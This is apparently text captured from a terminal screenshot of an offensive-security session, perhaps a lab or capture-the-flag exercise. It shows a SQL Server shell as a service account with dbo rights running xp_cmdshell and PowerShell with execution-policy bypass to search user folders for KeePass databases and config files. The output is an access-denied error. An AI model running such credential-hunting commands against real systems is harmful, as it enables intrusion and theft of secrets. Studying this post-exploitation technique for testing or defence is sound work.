 Session Actions Edit View Help
NULL
09:46:33 [13/1528]
SQL (SIGNED\mssqlsvc  dbo@master)>
SQL (SIGNED\mssqlsvc  dbo@master)> EXEC xp_cmdshell 'powershell -exec bypass -command "Get-ChildItem C:\Users -Recurse -Include *.kdbx,*.xml,*.txt,*.config | Select-Object FullName"';
output
-----------------------------------------------------------------------------------------------------------------------
Get-ChildItem : Access to the path 'C:\Users\Administrator' is denied.
At line:1 char:1
+ Get-ChildItem C:\Users -Recurse -Include *.kdbx,*.xml,*.txt,*.config  ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (C:\Users\Administrator:String) [Get-ChildItem], UnauthorizedAccessExc
   eption
    + FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
NULL